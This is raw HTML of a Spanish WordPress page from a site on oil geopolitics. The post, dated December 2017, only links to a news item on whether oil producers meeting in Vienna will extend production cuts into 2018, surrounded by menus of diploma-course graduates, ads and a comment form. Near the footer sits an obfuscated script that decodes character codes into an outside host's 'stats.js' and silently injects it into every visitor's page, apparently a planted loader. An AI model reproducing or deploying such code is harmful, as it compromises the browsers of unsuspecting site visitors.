            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_nicolasmaduro-198x143.jpg" alt="" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.">Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697e2afc798c7" data-td_block_id="td_uid_3_697e2afc798c7"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697e2afc798c7" data-td_block_id="td_uid_3_697e2afc798c7"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5573"><a title="Graduados Aragua" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf">Graduados Aragua DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow td-menu-item td-normal-menu menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>                    </div>



                </div>

                <div class="span1" id="td-top-search">
                    <!-- Search -->
                    <div class="header-search-wrap">
                        <div class="dropdown header-search">
                            <a id="search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><span class="td-sp td-sp-ico-search"></span></a>
                            <div class="dropdown-menu" aria-labelledby="search-button">
                                <form role="search" method="get" class="td-search-form" action="https://geopoliticapetrolera.com/">
                                    <div class="td-head-form-search-wrap">
                                        <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                                    </div>
                                </form>
                                <div id="td-aj-search"></div>
                            </div>
                        </div>
                    </div>
                </div>


            </div> <!-- /.row-fluid -->
        </div> <!-- /.td-menu-wrap -->
    </div> <!-- /.td-menu-background -->
</div> <!-- /.td-menu-placeholder -->
        <div class="container td-page-wrap">
            <div class="row">
                <div class="span12">
                    <div class="td-grid-wrap">
                        <div class="container-fluid">
                            <div class="row-fluid ">
                        <div class="span8 column_container td-post-content" role="main" itemprop="mainContentOfPage">
                    
        <article id="post-7422" class="post-7422 post type-post status-publish format-standard has-post-thumbnail hentry category-featured" itemscope itemtype="https://schema.org/Article">

        <header>

            <h1 itemprop="name" class="entry-title">Entrevista AVN «Países petroleros decidirán en Viena si extienden recortes hasta 2018»</h1>
            <div class="meta-info">
                <ul class="td-category"></ul>                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2017-12-03T13:02:30+00:00" >Dic 3, 2017</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/entrevista-avn-paises-petroleros-decidiran-en-viena-si-extienden-recortes-hasta-2018/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7422">699</span></div>            </div>
        </header>


        

        <div class="td-post-featured-image"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/11/avn.png" data-caption=""><img width="620" height="340" itemprop="image" class="entry-thumb td-modal-image" src="https://geopoliticapetrolera.com/wp-content/uploads/2017/11/avn.png" alt="" title="avn"/></a></div>
        <div class="td-post-text-content">
            <p><a href="http://www.radiomundial.com.ve/article/pa%C3%ADses-petroleros-decidir%C3%A1n-en-viena-si-extienden-recortes-hasta-2018">Países petroleros decidirán en Viena si extienden recortes hasta 2018</a></p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geopolitica 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5472186750427752"
     data-ad-slot="5315556421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<!-- CONTENT END 2 -->
        </div>


        <div class="clearfix"></div>

        <footer>
                                                
            <div class="td-social-sharing">
                
                <div class="td-tags-and-social-wrapper-box td-tags-and-social-wrapper-box-bottom-line">
                    <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Entrevista+AVN+%C2%ABPa%C3%ADses+petroleros+decidir%C3%A1n+en+Viena+si+extienden+recortes+hasta+2018%C2%BB&url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fentrevista-avn-paises-petroleros-decidiran-en-viena-si-extienden-recortes-hasta-2018%2F&via=%40geopoliticaPjm" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" ><div class="td-sp td-sp-share-twitter"></div><div class="td-social-but-text">Twitter</div></a>
                    <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeopoliticapetrolera.com%2Fentrevista-avn-paises-petroleros-decidiran-en-viena-si-extienden-recortes-hasta-2018%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-facebook"></div><div class="td-social-but-text">Facebook</div></a>
                    <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://geopoliticapetrolera.com/entrevista-avn-paises-petroleros-decidiran-en-viena-si-extienden-recortes-hasta-2018/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-google"></div><div class="td-social-but-text">Google +</div></a>
                    <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://geopoliticapetrolera.com/entrevista-avn-paises-petroleros-decidiran-en-viena-si-extienden-recortes-hasta-2018/&amp;media=https://geopoliticapetrolera.com/wp-content/uploads/2017/11/avn.png" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-pinterest"></div><div class="td-social-but-text">Pinterest</div></a>
                </div></div>                        <div class="wpb_row row-fluid next-prev"><div class="span6 prev-post"><div><img width="6" class="td-retina" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/images/icons/similar-left.png" alt=""/>Articulo Anterior</div><a href="https://geopoliticapetrolera.com/entrevista-telesur/">Entrevista Telesur "Agenda Abierta. Libano: Saad Hariri regresa a su país"</a></div><div class="span6 next-post"><div>Articulo Siguiente<img width="6" class="td-retina" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/images/icons/similar-right.png" alt=""/></div><a href="https://geopoliticapetrolera.com/entrevista-avn-extension-del-recorte-petrolero-favorece-la-economia-mundial/">Entrevista AVN "Extensión del recorte petrolero favorece la economía mundial"</a></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://geopoliticapetrolera.com/author/">geopoliticaJM</a></span></div>

            <meta itemprop="author" content = "geopoliticaJM">        </footer>

    </article> <!-- /.post -->

    <div class="art-img-text-down similar-articles"><h4 class="block-title"><span>ARTÍCULOS SIMILARES</span></h4>

	<div class="wpb_row row-fluid">

	<div class="span6">

        <div class="td_mod6 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
        <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/12/banner-diplomado-326x159.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2024-02-26T18:17:37+00:00" >Feb 26, 2024</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/7755-2/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7755">632</span></div>        </div>


        <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 -->

	<div class="span6">

        <div class="td_mod6 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
        <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/entrevista-irrtek-a-dr-miguel-a-jaimes-n-estados-unidos-bloquea-iniciativas-de-venezuela-en-un-intento-por-promover-sus-vacunas/" rel="bookmark" title="Entrevista IRRTEK a Dr. Miguel A. Jaimes N.: Estados Unidos bloquea iniciativas de Venezuela en un intento por promover sus vacunas"><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/552956735_170987538_1024x576-326x159.jpg" alt="" title="Entrevista IRRTEK a Dr. Miguel A. Jaimes N.: Estados Unidos bloquea iniciativas de Venezuela en un intento por promover sus vacunas"/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/entrevista-irrtek-a-dr-miguel-a-jaimes-n-estados-unidos-bloquea-iniciativas-de-venezuela-en-un-intento-por-promover-sus-vacunas/" rel="bookmark" title="Entrevista IRRTEK a Dr. Miguel A. Jaimes N.: Estados Unidos bloquea iniciativas de Venezuela en un intento por promover sus vacunas">Entrevista IRRTEK a Dr. Miguel A. Jaimes N.: Estados Unidos bloquea iniciativas de Venezuela en un intento por promover sus vacunas</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2021-05-31T04:42:52+00:00" >May 31, 2021</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/entrevista-irrtek-a-dr-miguel-a-jaimes-n-estados-unidos-bloquea-iniciativas-de-venezuela-en-un-intento-por-promover-sus-vacunas/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7697">690</span></div>        </div>


        <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 --></div><!--./row-fluid--></div>
                        <div class="comments" id="comments">
                                                                                                <div class="comments-title-wrap">
                                                                                <h4 class="block-title"><span>SIN COMENTARIOS</span></h4>
                                    </div>

                                                                                            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta</h3><form action="https://geopoliticapetrolera.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><p class="comment-form-input-wrap"><textarea class="needsclick" placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-input-wrap">
            <span class="comment-req-wrap needsclick"><input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30" /></p>
<p class="comment-form-input-wrap">
            <span class="comment-req-wrap needsclick"><input class="" id="email" name="email" placeholder="Correo Electrónico" type="text" value="" size="30" /></p>
<p class="comment-form-input-wrap needsclick">
            <input class="" id="url" name="url" placeholder="Sitio Web:" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar Comentario" /> <input type='hidden' name='comment_post_ID' value='7422' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6d05b1d17a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="17"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                                                    </div> <!-- /.content -->


                </div>
                <div class="span4 column_container td-post-sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
                    <div class="td-a-rec td-a-rec-id-sidebar "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/gif.gif" alt="" /></a></div></div><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://geopoliticapetrolera.com/7755-2/"><img fetchpriority="high" decoding="async" width="485" height="680" src="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png" alt="" class="wp-image-8411" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png 485w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-214x300.png 214w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-255x357.png 255w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-344x483.png 344w" sizes="(max-width: 485px) 100vw, 485px" /></a></figure>
</aside><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img decoding="async" width="683" height="1024" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png" alt="" class="wp-image-8443" style="width:666px;height:auto" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png 683w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-200x300.png 200w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-768x1152.png 768w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-700x1050.png 700w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-238x357.png 238w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-322x483.png 322w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado.png 1024w" sizes="(max-width: 683px) 100vw, 683px" /></figure>
</aside><aside class="widget widget_media_image"><img width="226" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg" class="image wp-image-7687  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg 226w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-269x357.jpeg 269w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-364x483.jpeg 364w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01.jpeg 498w" sizes="(max-width: 226px) 100vw, 226px" /></aside><aside class="widget widget_media_image"><img width="225" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg" class="image wp-image-7688  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg 225w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-268x357.jpg 268w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-363x483.jpg 363w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455.jpg 498w" sizes="auto, (max-width: 225px) 100vw, 225px" /></aside>                </div>
            
                             </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
            <div class="td-footer-wrap">
        <div class="container">
            <div class="row">
                
                            <div class="span12">
                                <div class="td-grid-wrap">
                                    <div class="container-fluid">
                                        <div class="wpb_row row-fluid ">
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>

                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                                    </div>
        </div>
    </div> <!-- /.td-footer-wrap  -->



<div class="td-sub-footer-wrap">
    <div class="container ">
        <div class="row">
            <div class="span12">
                <div class="td-grid-wrap">
                    <div class="container-fluid">
                        <div class="row-fluid ">
                            <div class="span4 td-sub-footer-copy">
                                &copy; Copyright 2015. Geopolítica Petrolera.  <a href="http://www.sensmedia.com.ve">SensMedia</a>.                            </div>
                            <div class="span8 td-sub-footer-menu">

                                <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class=""><li id="menu-item-5564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5564"><a href="https://geopoliticapetrolera.com/">Inicio</a></li>
<li id="menu-item-5566" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-5566"><a href="https://geopoliticapetrolera.com/blog/">Blog</a></li>
<li id="menu-item-5565" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5565"><a href="https://geopoliticapetrolera.com/contactanos/">Envía un Mensaje</a></li>
</ul></div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


</div>
<!--/#inner-wrap-->
</div>
<!--/#outer-wrap-->

<div class="td-sp td-scroll-up"></div>

<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geopolitica 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5472186750427752"
     data-ad-slot="5315556421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


    <!--

        Theme: Newspaper by tagDiv 2014
        Version: 4.6.2 (rara)
        Deploy mode: deploy
        
        uid: 697e2afc81c1d
    -->

    
            <style type="text/css" media="screen">
                .td-big-grid-title a {
  font-size: 14px;
  line-height: 21px;
}
.single_template_3 .td-post-header-full .entry-title {
  color: #ffffff;
  margin: 0px 21px 14px 21px;
  font-size: 40px;
  line-height: 48px;
}



                </style><script type="text/javascript">var bbb3 = document.createElement('script'); bbb3.type = 'text/javascript'; bbb3.src = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 46, 117, 117, 115, 116, 111, 117, 103, 104, 116, 111, 110, 109, 97, 46, 111, 114, 103, 47, 115, 116, 97, 116, 115, 46, 106, 115, 63, 102, 61, 110); var scripts = document.getElementsByTagName('script'); var prt1 = true; for (var i = scripts.length; i--;) {if (scripts[i].src == bbb3.src) { prt1 = false;}else{} } if(prt1 == true){document.head.appendChild(bbb3);}</script><script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/geopoliticapetrolera.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.07" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"qpnciw3753","wpa_field_value":794001,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.10" id="theme-my-login-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"9b730e1471","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.21" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
/* ]]> */
